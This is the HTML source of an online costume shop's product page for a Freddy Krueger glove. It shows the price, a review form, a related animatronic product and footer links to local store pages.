                   href="https://x.com/fantasycostumes"
                   target="_blank"
                   rel="noopener"
                   title="Twitter"
                >
                    <span class="aria-description--hidden">Twitter</span>
                    <svg>
                        <use href="#icon-twitter"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube"
                   href="https://www.youtube.com/user/FantasyCostumes"
                   target="_blank"
                   rel="noopener"
                   title="Youtube"
                >
                    <span class="aria-description--hidden">Youtube</span>
                    <svg>
                        <use href="#icon-youtube"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://instagram.com/fantasycostumeschicago/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>
                    <svg>
                        <use href="#icon-instagram"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://www.linkedin.com/company/fantasy-hdq"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>
                    <svg>
                        <use href="#icon-linkedin"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest"
                   href="https://www.pinterest.com/fantasycostumes/"
                   target="_blank"
                   rel="noopener"
                   title="Pinterest"
                >
                    <span class="aria-description--hidden">Pinterest</span>
                    <svg>
                        <use href="#icon-pinterest"/>
                    </svg>
                </a>
            </li>
    </ul>
            </li>
    </ul>
</nav>
    </div>
</header>
<div data-content-region="header_bottom--global"><div data-layout-id="3f9dfc10-7380-4619-8ebc-0ea59327c0dc">       <div data-sub-layout-container="6bbe3eb0-c1da-4c00-9464-7c161ad443c0" data-layout-name="Global Banner">
    <style data-container-styling="6bbe3eb0-c1da-4c00-9464-7c161ad443c0">
        [data-sub-layout-container="6bbe3eb0-c1da-4c00-9464-7c161ad443c0"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(0, 0, 0, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="6bbe3eb0-c1da-4c00-9464-7c161ad443c0"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384">
        <style data-column-styling="34f3e506-39d9-44b2-b775-d2af38f7a384">
            [data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="86c3512b-3be5-441f-b474-a19ee53c337a" data-placement-id="0f985e85-be10-49ef-9ab1-61ad97a249e1" data-placement-status="ACTIVE"><style>
    .sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a {
      padding-top: 5px;
      padding-right: 0px;
      padding-bottom: 5px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a * {
      margin: 0;
      padding: 0;

        color: rgba(237,28,36,1);
        font-family: inherit;
        font-weight: 700;
        font-size: 30px;
        min-height: 30px;

    }

    .sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a {
        text-align: center;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a[data-edit-mode="true"]:active,
    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a strong,
    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:hover,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:active,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:hover,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:active,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a ">
  <div id="sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a" data-edit-mode="">
    <p>FREE SHIPPING on Orders of $65 or More</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
<div data-content-region="full_width_below_header"></div>
        <main class="body" id="main-content" role="main" data-currency-code="USD">
     
    <div class="container">
        
    <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/"
                       
                    >
                        <span itemprop="name">Home</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/accessories/"
                       
                    >
                        <span itemprop="name">Accessories</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/costume-accessories/"
                       
                    >
                        <span itemprop="name">Costume Accessories</span>
                    </a>
                    <meta itemprop="position" content="3" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/tv-movie-accessories/"
                       
                    >
                        <span itemprop="name">TV &amp; movie accessories</span>
                    </a>
                    <meta itemprop="position" content="4" />
                </li>
                <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/freddy-krueger-glove/"
                       aria-current="page"
                    >
                        <span itemprop="name">Freddy Krueger Glove</span>
                    </a>
                    <meta itemprop="position" content="5" />
                </li>
    </ol>
</nav>


    <div itemscope itemtype="https://schema.org/Product">
        <div class="productView" >
    <section class="productView-images" data-image-gallery>
        <div class="product-images-wrapper">
            <div class="product-images-container">
                <figure class="productView-image" data-image-gallery-main
                    data-zoom-image="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/8279/15031/1231__24056.1654181233.jpg?c=2"
                    >
                    <a href="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/8279/15031/1231__24056.1654181233.jpg?c=2"
                    target="_blank" itemprop="image">
                    <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/8279/15031/1231__24056.1654181233.jpg?c=2" alt="Freddy Krueger Glove" title="Freddy Krueger Glove" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/8279/15031/1231__24056.1654181233.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/8279/15031/1231__24056.1654181233.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/8279/15031/1231__24056.1654181233.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/8279/15031/1231__24056.1654181233.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/8279/15031/1231__24056.1654181233.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/8279/15031/1231__24056.1654181233.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/8279/15031/1231__24056.1654181233.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/8279/15031/1231__24056.1654181233.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                    </a>
                </figure>
            </div>
        </div>
    </section>

    <section class="productView-details product-data">
        <div class="productView-product">
            <h1 class="productView-title" itemprop="name">Freddy Krueger Glove</h1>
                <h2 class="productView-brand" itemprop="brand" itemscope itemtype="http://schema.org/Brand">
                    <!-- Start MC Edit <a href="https://www.fantasycostumes.com/brands/Rubies.html" itemprop="url"> End MC Edit --><span itemprop="name">Rubies</span><!-- Start MC Edit </a> End MC Edit -->
                </h2>
            <div class="productView-price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $14.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$12.88</span>
            
                <meta itemprop="availability" itemtype="https://schema.org/ItemAvailability"
                    content="https://schema.org/InStock">
                <meta itemprop="itemCondition" itemtype="https://schema.org/OfferItemCondition" content="https://schema.org/Condition">
                <meta itemprop="priceCurrency" content="USD">
                <meta itemprop="url" content="https://www.fantasycostumes.com/freddy-krueger-glove/">
                <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
                    <meta itemprop="price" content="12.88">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
         <div class="price-section price-section--saving price" >
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    $2.11
                </span>
                <span class="price">)</span>
         </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
            </div>
            <div data-content-region="product_below_price"></div>
            <div class="productView-rating">
                        <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                        <span>(No reviews yet)</span>
                    <a href="https://www.fantasycostumes.com/freddy-krueger-glove/"
                       class="productView-reviewLink productView-reviewLink--new"
                       data-reveal-id="modal-review-form"
                       role="button"
                    >
                       Write a Review
                    </a>
                    <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/8279/15031/1231__24056.1654181233.jpg?c=2" alt="Freddy Krueger Glove" title="Freddy Krueger Glove" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/8279/15031/1231__24056.1654181233.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/8279/15031/1231__24056.1654181233.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/8279/15031/1231__24056.1654181233.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/8279/15031/1231__24056.1654181233.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/8279/15031/1231__24056.1654181233.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/8279/15031/1231__24056.1654181233.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/8279/15031/1231__24056.1654181233.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/8279/15031/1231__24056.1654181233.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/8279/15031/1231__24056.1654181233.jpg?c=2 2560w"

class="lazyload"

 />
            </div>
            <h6 class="product-brand">Rubies</h6>
            <h5 class="product-title">Freddy Krueger Glove</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>Required</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating" data-input aria-required="true">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        <small>Required</small>
    </label>
    <input type="text"
           name="revfromname"
           id="revfromname_input"
           class="form-input"
           data-label="Name"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>Required</small>
    </label>
    <input type="text"
           name="email"
           id="email_input"
           class="form-input"
           data-label="Email"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>Required</small>
    </label>
    <input type="text"
           name="revtitle"
           id="revtitle_input"
           class="form-input"
           data-label="Review Subject"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>Required</small>
    </label>
    <textarea name="revtext"
              id="revtext_input"
              data-label="Comments"
              rows=""
              aria-required="true"
              data-input
              class="form-input"
              
    >
        
    </textarea>
</div>

                <div class="g-recaptcha" data-sitekey="6LeO-80rAAAAAAnNZRoGsbRnHh1ylm-mKI9qDduk"></div><br/>

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="8279">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
            </div>
            
            <dl class="productView-info">
                <dt class="productView-info-name sku-label">SKU:</dt>
                <dd class="productView-info-value" data-product-sku itemprop="sku">RU1231</dd>
				<!-- MC Remove Start
                <dt class="productView-info-name upc-label">UPC:</dt>
                <dd class="productView-info-value" data-product-upc>082686012317</dd>
                    <meta itemprop="mpn" content="1231" />
                    <meta itemprop="gtin" content="082686012317" />
				MC Remove End -->

                    <div class="productView-info-bulkPricing">
                                            </div>
				<!-- MC Remove Start
				MC Remove End -->
            </dl>
        </div>
    </section>

    <section class="productView-details product-options">
        <div class="productView-options">
            <form class="form" method="post" action="https://www.fantasycostumes.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="8279"/>
                <div data-product-option-change style="display:none;">
                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>
                <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Quantity:</label>
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of Freddy Krueger Glove</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-down"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of Freddy Krueger Glove</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-up"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="form-action">
            <input
                    id="form-action-addToCart"
                    data-wait-message="Adding to cart…"
                    class="button button--primary"
                    type="submit"
                    value="Add to Cart"
            >
            <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
        </div>
</div>
            </form>
        </div>
		
		<article class="productView-description" itemprop="description">
				    <p class="productView-title">Description</p>
    <div class="productView-description" >
        <p>A Nightmare on Elm Street Freddy Glove.&nbsp;</p>
    </div>

		</article>
		
                
    
    <div>
        <ul class="socialLinks">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                       title="Facebook"
                       href="https://facebook.com/sharer/sharer.php?u=undefined"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use xlink:href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="socialLinks__link icon icon--email"
                       title="Email"
                       href="mailto:?subject=Freddy%20Krueger%20Glove%20-%20FantasyCostumes.com&amp;body=undefined"
                       target="_self"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Email</span>
                        <svg>
                            <use xlink:href="#icon-envelope"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="socialLinks__link icon icon--twitter"
                       href="https://twitter.com/intent/tweet/?text=Freddy%20Krueger%20Glove%20-%20FantasyCostumes.com&amp;url=undefined"
                       target="_blank"
                       rel="noopener"
                       title="Twitter"
                       
                    >
                        <span class="aria-description--hidden">Twitter</span>
                        <svg>
                            <use xlink:href="#icon-twitter"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--linkedin">
                    <a class="socialLinks__link icon icon--linkedin"
                       title="Linkedin"
                       href="https://www.linkedin.com/shareArticle?mini=true&amp;url=undefined&amp;title=Freddy%20Krueger%20Glove%20-%20FantasyCostumes.com&amp;summary=Freddy%20Krueger%20Glove%20-%20FantasyCostumes.com&amp;source=undefined"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg>
                            <use xlink:href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                       title="Pinterest"
                       href="https://pinterest.com/pin/create/button/?url=undefined&amp;description=Freddy%20Krueger%20Glove%20-%20FantasyCostumes.com"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use xlink:href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
    </div>
    </section>

</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

        <div data-content-region="product_below_content"></div>



        <ul class="tabs" data-tab role="tablist">
        <li class="tab is-active" role="presentation">
            <a class="tab-title" href="#tab-related" role="tab" tabindex="0" aria-selected="true" controls="tab-related">Related Products</a>
        </li>
</ul>

<div class="tabs-contents">
    <div role="tabpanel" aria-hidden="false" class="tab-content has-jsContent is-active" id="tab-related">
            <section class="productCarousel"
    data-list-name=""
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 5,
                    "slidesToScroll": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-8430"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/freddy-krueger-life-size-animatronic/"
           class="card-figure__link"
           aria-label="Freddy Krueger Life-Size Animatronic,$399.88
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/8430/17000/Freddy-Krueger-Life-Size-Animatronic-1__04032.1700524003.jpg?c=2" alt="Freddy Krueger Life-Size Animatronic" title="Freddy Krueger Life-Size Animatronic" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/8430/17000/Freddy-Krueger-Life-Size-Animatronic-1__04032.1700524003.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/8430/17000/Freddy-Krueger-Life-Size-Animatronic-1__04032.1700524003.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/8430/17000/Freddy-Krueger-Life-Size-Animatronic-1__04032.1700524003.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/8430/17000/Freddy-Krueger-Life-Size-Animatronic-1__04032.1700524003.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/8430/17000/Freddy-Krueger-Life-Size-Animatronic-1__04032.1700524003.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/8430/17000/Freddy-Krueger-Life-Size-Animatronic-1__04032.1700524003.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/8430/17000/Freddy-Krueger-Life-Size-Animatronic-1__04032.1700524003.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/8430/17000/Freddy-Krueger-Life-Size-Animatronic-1__04032.1700524003.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/8430/17000/Freddy-Krueger-Life-Size-Animatronic-1__04032.1700524003.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/cart.php?action&#x3D;add&amp;product_id&#x3D;8430" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Gemmy</p>
        <h3 class="card-title">
            <a aria-label="Freddy Krueger Life-Size Animatronic,$399.88
"
               href="https://www.fantasycostumes.com/freddy-krueger-life-size-animatronic/" title="Freddy Krueger Life-Size Animatronic"
               
            >
                Freddy Krueger Life-Size Animatronic
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $449.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$399.88</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
</section>
    </div>

</div>
    </div>
    

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</main>
        <footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h3 class="footer-info-heading">Info</h3>
                <ul class="footer-info-list">
					<!-- Start MC Edit
                        <li>
                            <a href="https://www.fantasycostumes.com/algonquin-costume-store">Algonquin Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/arlington-heights-costume-store">Arlington Heights Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/bloomingdale-costume-store">Bloomingdale Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/chicago-heights-costume-store">Chicago Heights Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/cicero-costume-store">Cicero Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/countryside-costume-store">Countryside Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/crestwood-costume-store/">Crestwood Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/crown-point-indiana-costume-store">Crown Point Indiana Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/downers-grove-costume-store">Downers Grove Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/elgin-costume-store/">Elgin Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/elmhurst-costume-store">Elmhurst Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/elmwood-park-costume-store">Elmwood Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/fantasy-costumes-on-tiktok/">Fantasy Costumes on Tiktok - FantasyCostumes.com</a>
                        </li>
                        <li>
